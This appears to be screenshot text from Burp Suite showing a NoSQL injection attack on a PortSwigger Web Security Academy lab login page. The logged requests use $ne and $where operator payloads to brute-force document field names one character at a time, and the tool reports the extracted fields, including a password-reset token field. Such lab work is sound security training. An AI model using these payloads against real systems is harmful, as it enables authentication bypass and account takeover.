 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn NNN Logger Settings
# Method URL Query Body Statu... Length
9123 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}v.*')"} 200 3500
9124 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}w.*')"} 200 3500
9125 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}x.*')"} 200 3500
9126 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}y.*')"} 200 3500
9127 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}z.*')"} 200 3500
9128 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}_.*')"} 200 3500
9129 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}A.*')"} 200 3500
9130 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}B.*')"} 200 3500
9131 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}C.*')"} 200 3500
9132 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}D.*')"} 200 3500
9133 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}E.*')"} 200 3500
9134 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}F.*')"} 200 3500
9135 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}G.*')"} 200 3500
9136 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}H.*')"} 200 3500
9137 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}I.*')"} 200 3500
9138 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}J.*')"} 200 3500
9139 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}K.*')"} 200 3500
9140 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}L.*')"} 200 3500
9141 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}M.*')"} 200 3500
9142 POST https://0a4300f1049c466b824b1b4d003e007f.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalidpassword"}, "$where":" Object.keys(this)[4].match('^.{6}N.*')"} 200 3500
NNN Scan Information Request Response
[i] NNN is ready - Please start a test
[i] Extraction of field names
_id
[i] Extracted field name: _id
username
[i] Extracted field name: username
password
[i] Extracted field name: password
email
[i] Extracted field name: email
newPwdTkn
[i] Extracted field name: newPwdTkn